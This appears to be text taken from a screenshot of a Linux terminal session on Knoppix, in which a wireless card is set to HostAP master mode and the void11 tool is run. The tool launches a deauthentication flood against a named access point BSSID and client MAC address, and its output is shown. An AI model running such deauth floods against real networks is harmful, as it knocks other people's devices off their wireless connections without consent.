 Shell - Konsole
Session Edit View Bookmarks Settings Help
root@2[knoppix]# switch-to-hostap
root@2[knoppix]# cardctl eject
root@2[knoppix]# cardctl insert
root@2[knoppix]# iwconfig wlan0 channel 3
root@2[knoppix]# iwpriv wlan0 hostapd 1
root@2[knoppix]# iwconfig wlan0 mode master
root@2[knoppix]# void11_penetration -D -s 00:11:24:97:c9:51 -B 00:13:10:1e:64:b2
wlan0
Opening raw packet socket for ifindex 22
ioctl[PRISM2_IOCTL_HOSTAPD]: Invalid argument
interface : wlan0ap
ssid :
delay : 10000 usec
auto_flood: disabled
type : deauth flooding
bssid : 00:13:10:1e:64:b2
Shell